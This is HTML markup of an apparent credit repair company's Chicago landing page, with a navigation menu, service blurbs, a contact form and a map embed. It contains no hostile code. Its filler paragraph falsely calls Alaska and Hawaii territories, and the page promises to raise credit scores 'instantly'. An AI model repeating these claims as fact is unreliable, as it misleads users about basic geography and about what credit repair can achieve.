					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28331ee" data-id="28331ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c073a67 hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c073a67" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-c073a67" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-post" data-elementor-id="2947" class="elementor elementor-2947">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ceb1b15 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ceb1b15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d873922" data-id="5d873922" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7566bc06 elementor-widget elementor-widget-heading" data-id="7566bc06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Experts in credit repair in Chicago, Illinois</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac17041 elementor-widget elementor-widget-heading" data-id="2ac17041" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Credit Repairr experts can help you to credit repair fast.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-53591dcc elementor-widget elementor-widget-button" data-id="53591dcc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:%20800-603-8045" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"> 800-603-8045</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66c5cf47" data-id="66c5cf47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f073b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f073b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ceecdc" data-id="9ceecdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-176550eb elementor-widget elementor-widget-heading" data-id="176550eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1b70bf elementor-widget elementor-widget-heading" data-id="1b70bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reliable Credit Repair</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f0dea1a elementor-widget elementor-widget-text-editor" data-id="7f0dea1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Credit Repairr employs specialists whose sole mission is to assist customers like you in boosting your credit profiles and ratings. We can help with a broad variety of money problems, such as overdue bills, foreclosure, tax liens, and student loans.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49dee11b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49dee11b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b2e8f68" data-id="7b2e8f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cabb5ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cabb5ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Monitoring</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Building</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a12fa94" data-id="3a12fa94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48578ffc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48578ffc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Experts</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Company</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Score</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3ef407cd elementor-widget elementor-widget-button" data-id="3ef407cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://repairfastcredit.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f303d39" data-id="4f303d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ccbc6b elementor-widget elementor-widget-image" data-id="71ccbc6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="566" height="374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20374'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" /><noscript><img fetchpriority="high" decoding="async" width="566" height="374" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab18918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab18918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-840d6a0" data-id="840d6a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2df8211e elementor-widget elementor-widget-heading" data-id="2df8211e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2b68451e elementor-widget elementor-widget-heading" data-id="2b68451e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">See How <span style="color:#FFA800;">Credit Repairr</span> Can Work For You!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d6f60e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d6f60e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a986462" data-id="6a986462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f9925d7 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6f9925d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Look Up Your Credit Report					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide credit score monitoring for those who require help maintaining tabs on their finances.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3100bde1" data-id="3100bde1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bde6723 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2bde6723" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Raise Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide a comprehensive service to raise your credit score instantly.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bac799f" data-id="1bac799f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b4fbd65 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2b4fbd65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 24/7 Credit Repair Tracking					</span>
				</h3>
									<p class="elementor-icon-box-description">
						In real-time, you can track your credit restoration status with our always-accessible online system.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4537ffdb" data-id="4537ffdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a9e9e9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="73a9e9e9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 Fix Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We can monitor your credit score and assist you resolve any problems that may arise.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d550b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d550b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f560dd8" data-id="3f560dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5fdba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5fdba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-129d8f6d" data-id="129d8f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24c47f8b elementor-widget elementor-widget-heading" data-id="24c47f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-770eaef6 elementor-widget elementor-widget-shortcode" data-id="770eaef6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-1051" data-uid="6971c29f83f71"><br/></div><form
				id="forminator-module-1051"
				class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="1051"
				
				data-design="flat"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="6971c29f83f71"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_6971c29f83f71" id="forminator-field-name-1_6971c29f83f71-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_6971c29f83f71" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_6971c29f83f71" id="forminator-field-email-1_6971c29f83f71-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_6971c29f83f71" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_6971c29f83f71" id="forminator-field-phone-1_6971c29f83f71-label" class="forminator-label">Phone Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_6971c29f83f71" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_6971c29f83f71" id="forminator-field-textarea-1_6971c29f83f71-label" class="forminator-label">Message</label><textarea name="textarea-1" placeholder="" id="forminator-field-textarea-1_6971c29f83f71" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_6971c29f83f71-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="685ed40877" /><input type="hidden" name="_wp_http_referer" value="/credit-repair-chicago-il/" /><input type="hidden" name="form_id" value="1051"><input type="hidden" name="page_id" value="2947"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://creditrepairr.com/credit-repair-chicago-il/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dbc0b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dbc0b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e3a81e7" data-id="1e3a81e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b78193 elementor-widget elementor-widget-heading" data-id="44b78193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Map</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40ad2d68 elementor-widget elementor-widget-google_maps" data-id="40ad2d68" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Chicago, IL"
					aria-label="Chicago, IL"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Chicago%2C%20IL&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Chicago%2C%20IL&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"
					title="Chicago, IL"
					aria-label="Chicago, IL"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2770c825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2770c825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bd25439" data-id="7bd25439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6f2608 elementor-widget elementor-widget-heading" data-id="2b6f2608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3685cbb7 elementor-widget elementor-widget-text-editor" data-id="3685cbb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The United States is a confederation of 50 states that together span a huge region of North America; the territories of Alaska and Hawaii further extend American influence into the Pacific. New York, a worldwide financial and cultural hub, and Washington, DC, the nation&#8217;s capital, are both important Atlantic Coast cities. Chicago, a major city in the Midwest, is well-known for its groundbreaking buildings, whereas Hollywood, in Los Angeles, is well-known for its movies.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2bf74509" data-id="2bf74509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2506db5c elementor-widget elementor-widget-text-editor" data-id="2506db5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
